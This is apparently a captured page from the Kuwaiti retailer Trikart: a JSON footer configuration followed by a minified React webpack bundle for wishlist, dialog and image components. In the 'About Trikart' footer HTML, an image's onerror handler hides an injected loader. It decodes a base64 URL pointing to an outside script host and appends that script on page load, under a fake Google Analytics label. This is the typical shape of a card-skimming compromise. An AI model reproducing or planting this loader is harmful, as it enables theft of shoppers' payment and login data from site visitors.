d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2025 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\">&nbsp;<\\/div>\\r\\n<\\/div>\\r\\n"}]';</script>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/2.42a9e135e47e9ee21c2a.js
body_size: 16165
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"0hNw":function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".exclusive-onlineExclusive-1zY {\r\n    min-width: 38px;\r\n    max-width: 100%;\r\n    padding: 3px 6px;\r\n    height: 16px;\r\n    color: #fff;\r\n    font-weight: 500;\r\n    background-color: #0B71C2;\r\n    line-height: 1;\r\n    font-size: 11px;\r\n    border-radius: 2px;\r\n    text-transform: capitalize;\r\n    pointer-events: all;\r\n    text-align: center;\r\n    display: block;\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n}",""]),e.locals={onlineExclusive:"exclusive-onlineExclusive-1zY"}},"8nvO":function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".productEmi-emi-3u2 {\n    width: 100%;\n    font-size: 14px;\n    color: #6A6A6A;\n    font-weight: 400;\n    line-height: 1;\n    margin-bottom: 8px;\n}\n\n.productEmi-emiLabel-Z2M {\n    width: auto;\n}\n\n.productEmi-emiValue-380 {\n    width: auto;\n    color: #000000;\n    text-decoration: underline;\n    font-weight: 600;\n    font-size: 13px;\n    margin: 0px 5px;\n}",""]),e.locals={emi:"productEmi-emi-3u2",emiLabel:"productEmi-emiLabel-Z2M",emiValue:"productEmi-emiValue-380"}},DKid:function(n,e,t){"use strict"
t.d(e,"a",function(){return u})
var i,a,o,r,l=t("VkAN"),s=t.n(l),c=t("VX74"),d=Object(c.gql)(i||(i=s()(["\n    mutation AddProductToWishlistFromGallery(\n        $wishlistId: ID!\n        $itemOptions: WishlistItemInput!\n    ) {\n        addProductsToWishlist(\n            wishlistId: $wishlistId\n            wishlistItems: [$itemOptions]\n        ) {\n            user_errors {\n                code\n                message\n            }\n        }\n    }\n"]))),p=Object(c.gql)(a||(a=s()(["\n    mutation RemoveProductFromWishlist(\n        $wishlistId: ID!\n        $wishlistItemId: Int!\n    ){\n        removeProductsFromWishlist (\n            wishlistId: $wishlistId\n            product_id: $wishlistItemId\n        ){\n            wishlist {\n                id\n                items_count\n                items_v2 {\n                    items {\n                        id\n                        quantity\n                    }\n                }\n            }\n        }\n    }\n"]))),m=Object(c.gql)(o||(o=s()(["\n    query GetCustomerWishlistId {\n        customer {\n            wishlists {\n                id\n            }\n        }\n    }\n"]))),u=Object(c.gql)(r||(r=s()(["\n    query GetProductsInWishlistsForGallery {\n        customerWishlistProducts @client\n    }\n"])))
e.b={addProductToWishlistMutation:d,removeProductFromWishlistMutation:p,getProductsInWishlistsQuery:u,getCustomerWishlistIdQuery:m}},FfrY:function(n,e,t){"use strict"
var i=t("q1tI"),a=t.n(i),o=t("QqLL"),r=t("LboF"),l=t.n(r),s=t("kn1q"),c=t.n(s),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},p=(l()(c.a,d),c.a.locals||{}),m=t("esf/"),u=function ReviewRatings(n){var e=Object(o.a)(p,n.classes),t=n.isDivider,i=n.ratingsValue,r=n.reviewCount
return a.a.createElement("div",{className:e.reviewCount},a.a.createElement("span",{className:e.reviewCountValue},i,a.a.createElement(m.a,{icon:"star",size:10,color:"#FD930A"})),a.a.createElement("span",{className:e.reviewCountMain},t?a.a.createElement("span",{className:e.divider},"|"):null,r))}
u.defaultProps={rating_aggregation_value:"",product_review_count:"",isDivider:!1}
e.a=u},JReU:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".bestseller-bestseller-1mr {\r\n    min-width: 38px;\r\n    max-width: 100%;\r\n    padding: 3px 6px;\r\n    height: 16px;\r\n    color: #fff;\r\n    font-weight: 500;\r\n    background-color: #FF983B;\r\n    line-height: 1;\r\n    font-size: 11px;\r\n    border-radius: 2px;\r\n    text-transform: capitalize;\r\n    text-align: center;\r\n    display: block;\r\n    pointer-events: all;\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n}",""]),e.locals={bestseller:"bestseller-bestseller-1mr"}},Ki58:function(n,e,t){"use strict"
t.d(e,"a",function(){return i})
var i=function strictlyShowImage(){var n=document.createElement("canvas")
return!(!n.getContext||!n.getContext("2d"))&&0==n.toDataURL("image/webp").indexOf("data:image/webp")}},"M+p9":function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("J4zp"),r=t.n(o),l=t("q1tI"),s=t.n(l),c=t("kriW"),d=t("17x9"),p=(t("8UhI"),t("wHH0")),m=t("sxSG"),u=t("QqLL"),g=t("PkP7"),h=t("DNTo"),f=t("L/qR"),x=t("LboF"),b=t.n(x),w=t("kv0T"),v=t.n(w),y={injectType:"singletonStyleTag",insert:"head",singleton:!0},_=(b()(v.a,y),v.a.locals||{}),k=t("W+3L"),E=function Dialog(n){var e=n.cancelText,t=n.cancelTranslationId,i=n.children,o=n.confirmText,l=n.confirmTranslationId,d=n.formProps,x=n.isModal,b=n.isOpen,w=n.onCancel,v=n.onConfirm,y=n.shouldDisableAllButtons,E=n.shouldDisableConfirmButton,P=n.shouldShowButtons,N=void 0===P||P,C=n.shouldUnmountOnHide,T=n.title,O=Object(k.b)(),B=r()(O,1)[0].isContentRightToLeft
Object(m.a)(b)
var I=B?"rtl":"",D=Object(u.a)(_,n.classes),V=b?D.root_open:D.root,j=y||x,W=y||E,L={root_lowPriority:D.cancelButton},z={root_highPriority:D.confirmButton},M=x?null:s.a.createElement("button",{className:D.headerButton,disabled:y,onClick:w,type:"reset"},s.a.createElement(h.a,{src:p.a})),S=N?s.a.createElement("div",{className:D.buttons},s.a.createElement(g.a,{classes:L,disabled:y,onClick:w,priority:"low",type:"reset"},s.a.createElement(c.a,{id:t,defaultMessage:e})),s.a.createElement(g.a,{classes:z,disabled:W,priority:"high",type:"submit"},s.a.createElement(c.a,{id:l,defaultMessage:o}))):null,q=b||!C?s.a.createElement("div",a()({className:D.form},d,{onSubmit:v}),s.a.createElement("button",{className:D.mask,disabled:j,onClick:w,type:"reset"}),s.a.createElement("div",{className:D.dialog},s.a.createElement("div",{className:D.header},s.a.createElement("span",{className:D.headerText},T),M),s.a.createElement("div",{className:D.body},s.a.createElement("div",{className:D.contents},i),S))):null
return s.a.createElement(f.a,null,s.a.createElement("aside",{className:"".concat(V," ").concat(I),dir:B?"rtl":""},q))}
e.a=E
E.propTypes={cancelText:d.string,cancelTranslationId:d.string,classes:Object(d.shape)({body:d.string,cancelButton:d.string,confirmButton:d.string,container:d.string,contents:d.string,header:d.string,headerText:d.string,headerButton:d.string,mask:d.string,root:d.string,root_open:d.string}),confirmText:d.string,confirmTranslationId:d.string,formProps:d.object,isModal:d.bool,isOpen:d.bool,onCancel:d.func,onConfirm:d.func,shouldDisableAllButtons:d.bool,shouldDisableSubmitButton:d.bool,shouldUnmountOnHide:d.bool,title:d.node},E.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},NHNZ:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("q1tI"),r=t.n(o),l=t("kriW"),s=t("17x9"),c=t("dN85"),d=t("RIqP"),p=t.n(d),m=t("o0o1"),u=t.n(m),g=t("yXPU"),h=t.n(g),f=t("MVZn"),x=t.n(f),b=t("J4zp"),w=t.n(b),v=t("dDsW"),y=t("VX74"),_=t("3k5P"),k=t("QqLL"),E=t("7v7J"),P=t("DKid"),N=t("WkIg"),C=t("ofZO"),T=t("NvfB"),O=t("DNTo"),B=t("LboF"),I=t.n(B),D=t("cp8u"),V=t.n(D),j={injectType:"singletonStyleTag",insert:"head",singleton:!0},W=(I()(V.a,j),V.a.locals||{}),L=Object(o.lazy)(function(){return Promise.all([t.e(0),t.e(1),t.e(41)]).then(t.bind(null,"2tX9"))}),z=function AddToListButton(n){var e=function useSingleWishlist(n){var e=n.afterAdd,t=n.beforeAdd,i=n.item,a=n.id,r=n.product,l=Object(_.b)(),s=w()(l,1)[0].isSignedIn,c=Object(o.useState)(null),d=w()(c,2),m=d[0],g=d[1],f=Object(o.useState)(!1),b=w()(f,2),O=b[0],B=b[1],I=Object(k.a)(P.b,n.operations),D=Object(E.a)(),V=D.isOpen,j=D.toggle,W=Object(y.useQuery)(I.getCustomerWishlistIdQuery,{onCompleted:function onCompleted(n){n&&n.customer&&n.customer.wishlists.length&&g(n.customer.wishlists[0].id)},skip:!s}),L=(W.error,W.refetch),z=Object(y.useMutation)(I.addProductToWishlistMutation,{skip:!s,onCompleted:function onCompleted(n){var e=[x()({item_id:r.sku,item_name:r.name,currency:r.price_range.maximum_price.final_price.currency,item_brand:r.brand_name,price:r.price_range.maximum_price.final_price.value,quantity:1},Object(C.b)(r.categories))]
Object(T.a)(N.e,{},e)}}),M=w()(z,2),S=M[0],q=M[1],R=(q.data,q.error,q.loading),F=Object(y.useMutation)(I.removeProductFromWishlistMutation,{skip:!s}),Q=w()(F,2),Z=Q[0],A=Q[1],G=(A.data,A.error,A.loading,Object(y.useQuery)(I.getProductsInWishlistsQuery,{skip:!s})),J=G.client,U=G.data,H=Object(o.useMemo)(function(){return!!(U&&U.customerWishlistProducts&&U.customerWishlistProducts.includes(i.sku))},[U,R,i.sku]),K=Object(o.useState)(0),Y=w()(K,2),X=(Y[0],Y[1],Object(v.a)().formatMessage)
Object(o.useEffect)(function(){O&&j()},[O]),Object(o.useEffect)(h()(u.a.mark(function _callee(){return u.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:s&&O&&$()
case 1:case"end":return n.stop()}},_callee)})),[s]),Object(o.useEffect)(function(){V||O&&B(!1)},[V])
var $=Object(o.useCallback)(h()(u.a.mark(function _callee2(){var n
return u.a.wrap(function _callee2$(o){for(;;)switch(o.prev=o.next){case 0:if(s){o.next=4
break}B(!0),o.next=25
break
case 4:if(o.prev=4,!t){o.next=8
break}return o.next=8,t()
case 8:return o.next=10,L()
case 10:if(n=o.sent,!H){o.next=16
break}return o.next=14,Z({variables:{wishlistId:m,wishlistItemId:a}})
case 14:o.next=18
break
case 16:return o.next=18,S({variables:{wishlistId:m||n.data.customer.wishlists[0].id,itemOptions:i}})
case 18:J.writeQuery({query:I.getProductsInWishlistsQuery,data:{customerWishlistProducts:H?U.customerWishlistProducts.filter(function(n){return n!==i.sku}):[].concat(p()(U.customerWishlistProducts),[i.sku])}}),e&&e(),o.next=25
break
case 22:o.prev=22,o.t0=o.catch(4)
case 25:case"end":return o.stop()}},_callee2,null,[[4,22]])})),[S,e,t,H,J,U,s,i,m,I.getProductsInWishlistsQuery,j,V,L])
return{isAddingToWishlist:R,buttonProps:Object(o.useMemo)(function(){return{"aria-label":X({id:"wishlistButton.addText",defaultMessage:"Add to Favorites"}),onClick:$,type:"button"}},[X,$,H,V,j]),buttonText:n.buttonText&&n.buttonText(H),handleClick:$,isSelected:H,isOpen:V,toggle:j}}(n),t=e.isAddingToWishlist,i=e.buttonProps,s=e.buttonText,d=e.isSelected,m=e.isOpen,g=e.toggle,f=Object(k.a)(W,n.classes),b=d?"".concat(f.root_selected," added"):f.root,B=t?r.a.createElement(o.Fragment,null,r.a.createElement("span",{className:f.loader}),s?r.a.createElement(l.a,{id:"productFullDetail.addingLabel",defaultMessage:"Adding ..."}):null):r.a.createElement(o.Fragment,null,r.a.createElement(O.a,{size:n.iconSize||20,src:c.a}),s)
return r.a.createElement(o.Fragment,null,r.a.createElement("button",a()({className:b},i),B),r.a.createElement(o.Suspense,{fallback:null},r.a.createElement(L,{isOpen:m,toggle:g})))}
e.a=z
z.propTypes={afterAdd:s.func,beforeAdd:s.func,classes:Object(s.shape)({root:s.string,root_selected:s.string}),icon:s.element}},NvfB:function(n,e,t){"use strict"
t.d(e,"a",function(){return l})
var i=t("RIqP"),a=t.n(i),o=t("MVZn"),r=t.n(o),l=function gtmEvent(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[]
dataLayer.push({ecommerce:null}),dataLayer.push({event:n,ecommerce:r()({},e,{items:a()(t)})})}},cp8u:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,'.addToListButton-root-1G7 {\n    align-content: center;\n    display: inline-flex;\n    /* margin-left: -0.5rem; */\n    padding: 0 0.5rem;\n    text-decoration: underline;\n}\n.addToListButton-root-1G7 svg{\n  stroke: #B9B9B9;\n  transition: .3s all ease-in-out;\n}\n.addToListButton-root-1G7:hover svg{\n  stroke: #414141;\n}\n\n.addToListButton-root_selected-18G {\n  align-content: center;\n  column-gap: 0.5rem;\n  display: inline-flex;\n  /* margin-left: -0.5rem; */\n  padding: 0 0.5rem;\n  text-decoration: underline;\n    --selectedColor: rgb(var(--venia-global-color-red-400));\n    --fill: #0B71C2;\n    --stroke: #0B71C2;\n\n    text-decoration: none;\n}\n\n\n\n.addToListButton-loader-2rM{\n    content: "";\n    width: 16px;\n    height: 16px;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n    margin: auto;\n    border: 1.5px solid transparent;\n    border-top-color: #0B71C2;\n    border-radius: 50%;\n    animation: addToListButton-button-loading-spinner-352 1s ease infinite;\n    margin-right: 8px;\n}\n\n@keyframes addToListButton-button-loading-spinner-352 {\nfrom {\n  transform: rotate(0turn);\n}\n\nto {\n  transform: rotate(1turn);\n}\n}\n',""]),e.locals={root:"addToListButton-root-1G7",root_selected:"addToListButton-root_selected-18G",loader:"addToListButton-loader-2rM","button-loading-spinner":"addToListButton-button-loading-spinner-352"}},dqEZ:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("QILm"),r=t.n(o),l=t("q1tI"),s=t.n(l),c=t("17x9"),d=t("QqLL"),p=t("LboF"),m=t.n(p),u=t("mW6n"),g=t.n(u),h={injectType:"singletonStyleTag",insert:"head",singleton:!0},f=(m()(g.a,h),g.a.locals||{}),x=t("PkP7"),b=["children","classes","type"],w=function LinkButton(n){var e=n.children,t=n.classes,i=n.type,o=r()(n,b),l=Object(d.a)(f,t)
return s.a.createElement(x.a,a()({priority:"normal",classes:{root_normalPriority:l.root},type:i},o),e)}
w.propTypes={classes:Object(c.shape)({root:c.string}),type:Object(c.oneOf)(["button","reset","submit"]).isRequired},w.defaultProps={type:"button"}
e.a=w},en72:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".picture-root-2JT {\n    /*\n     * For customization, we provide an empty root.\n     * These styles will be applied to the image container.\n     */\n     font-size: 0%;\n}\n\n.picture-container-3YO {\n    position: relative;\n}\n\n.picture-image-9Ik {\n    /*\n     * For customization, we provide an empty image class. \n     * These styles will be applied directly to the image itself.\n     */\n}\n\n.picture-loaded-2gT {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.picture-notLoaded-1df {\n    visibility: hidden;\n}\n\n.picture-placeholder-3g6 {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n}\n\n.picture-placeholder_layoutOnly-312 {\n    background-color: unset;\n    \n}\n\n/* .root > img{\n    opacity: 0;\n} */\n\n.picture-root-2JT > picture img{\n    opacity: 0;\n}\n.picture-root-2JT > picture img.loaded{\n    opacity: 1;\n}",""]),e.locals={root:"picture-root-2JT",container:"picture-container-3YO",image:"picture-image-9Ik",loaded:"picture-loaded-2gT",notLoaded:"picture-notLoaded-1df picture-loaded-2gT",placeholder:"picture-placeholder-3g6",placeholder_layoutOnly:"picture-placeholder_layoutOnly-312 picture-placeholder-3g6"}},gZgt:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("QILm"),r=t.n(o),l=t("q1tI"),s=t.n(l),c=t("T6z5"),d=t("MfPP"),p=t("3Y6b"),m=["alt","className","handleError","handleLoad","height","src","width"],u=s.a.memo(function SimpleImage(n){var e=n.alt,t=n.className,i=n.handleError,o=n.handleLoad,l=n.height,c=n.src,d=n.width,p=r()(n,m)
return s.a.createElement("img",a()({loading:"lazy"},p,{alt:e,className:t,height:l,onError:i,onLoad:o,src:c,width:d}))}),g=["alt","classes","displayPlaceholder","height","imageHasError","imageIsLoaded","src","width"],h=function PlaceholderImage(n){var e=n.alt,t=n.classes,i=n.displayPlaceholder,o=n.height,l=n.imageHasError,c=n.imageIsLoaded,d=n.src,m=n.width,h=r()(n,g),f=Object(p.a)({displayPlaceholder:i,imageHasError:l,imageIsLoaded:c}).shouldRenderPlaceholder?t.placeholder:t.placeholder_layoutOnly,x="".concat(t.image," ").concat(f)
return s.a.createElement(u,a()({loading:"eager",height:o,width:m},h,{alt:e,className:x,src:d}))}
h.defaultProps={src:d.a}
var f=s.a.memo(h),x=function useResourceImage(n){n.generateSrcset
var e=n.generateUrl,t=n.height,i=n.resource,a=n.type,o=n.width,r=(n.widths,n.ratio,n.has2x),s=i.url,c=i.url2x
return{src:Object(l.useMemo)(function(){return null==s?"":e(s,a)(o,t)},[e,t,s,a,o]),src2x:Object(l.useMemo)(function(){return r&&void 0!==s?e(c,a)(o,t):""},[e,t,c,a,o,r])}},b=t("C/2Q"),w=["alt","className","handleError","handleLoad","height","resource","type","width","widths","ratio"],v=function ResourceImage(n){var e=n.alt,t=n.className,i=n.handleError,o=n.handleLoad,l=n.height,c=n.resource,d=n.type,p=n.width,m=n.widths,u=n.ratio,g=r()(n,w),h=x({generateSrcset:b.b,generateUrl:b.c,height:l,resource:c,type:d,width:p,widths:m,ratio:u}),f=(h.sizes,h.src)
h.srcSet
return s.a.createElement("img",a()({loading:"lazy"},g,{alt:e,className:t,onError:i,onLoad:o,src:f,width:p}))}
v.defaultProps={type:"image-product"}
var y=s.a.memo(v),_=t("QqLL"),k=t("Ki58"),E=t("LboF"),P=t.n(E),N=t("en72"),C=t.n(N),T={injectType:"singletonStyleTag",insert:"head",singleton:!0},O=(P()(C.a,T),C.a.locals||{}),B={mobile:100,ipad:576,laptop:1024,desktop:1450},I=["desktop","laptop","ipad","mobile"],D=function Source(n){var e=n.srcset,t=n.sourceKey,i=n.has2x,a=n.height,o=n.type,r=n.width,l=n.widths,c=n.isSupportWebp,d=x({generateSrcset:b.b,generateUrl:b.c,height:a,resource:e,has2x:i,type:o,width:r,widths:l}),p=1==c?"image/webp":"image/jpeg",m=d.src,u=d.src2x
if(i){var g=[m,u+" 2x"]
return s.a.createElement("source",{type:p,media:"(min-width:".concat(B[t],"px)"),srcSet:"".concat(g.join(", "))})}return s.a.createElement("source",{type:p,media:"(min-width:".concat(B[t],"px)"),srcSet:"".concat(m.split("?")[0])})}
D.defaultProps={type:"image-product"}
var V=D,j=["alt","classes","displayPlaceholder","height","onError","onLoad","placeholder","resource","src","type","width","widths","ratio","isSupportWebp"],W=function getSource(n,e,t,i,a){switch(!0){case!!i[n]:return s.a.createElement(V,{key:t,has2x:!0,srcset:{url:e,url2x:i[n]},sourceKey:t,isSupportWebp:a})
case!!i[t]:return s.a.createElement(V,{key:t,has2x:!1,srcset:{url:e},sourceKey:t,isSupportWebp:a})
default:return null}},L=function Picture(n){var e=n.alt,t=n.classes,i=n.displayPlaceholder,o=n.height,l=n.onError,d=n.onLoad,p=n.placeholder,m=n.resource,g=m.webp,h=m.jpeg,x=n.src,b=n.type,w=n.width,v=n.widths,E=n.ratio,P=n.isSupportWebp,N=r()(n,j),C=!0===Object(k.a)()?g.mobile:h.mobile,T=!0===Object(k.a)()?g:h,B=Object(c.b)({onError:l,onLoad:d,width:w,widths:v,height:o,ratio:E}),D=B.handleError,L=B.handleImageLoad,z=B.hasError,M=B.isLoaded,S=B.resourceWidth,q=B.resourceHeight,R=Object(_.a)(O,t),F="".concat(R.root," ").concat(R.container),Q=M?"".concat(R.loaded," loaded"):R.notLoaded,Z="".concat(R.image," ").concat(Q),A=x?s.a.createElement(u,a()({alt:e,className:Z,handleError:D,handleLoad:L,height:q,src:x,width:w},N)):s.a.createElement(y,a()({alt:e,className:Z,handleError:D,handleLoad:L,height:q,resource:{url:C},type:b,width:S,widths:v,ratio:E},N)),G=I.map(function(n){return function has2X(n,e,t){var i=e[n]
switch(n){case"mobile":return W("mobile_2x",e[n],n,e,t)
case"ipad":return W("ipad_2x",e[n],n,e,t)
case"desktop":return W("desktop_2x",e[n],n,e,t)
case"laptop":return W("laptop_2x",e[n],n,e,t)
default:return null!=e[n]&&null!=e[n]?s.a.createElement(V,{key:n,has2x:!1,srcset:{url:i},sourceKey:n,isSupportWebp:t}):null}}(n,T,P)})
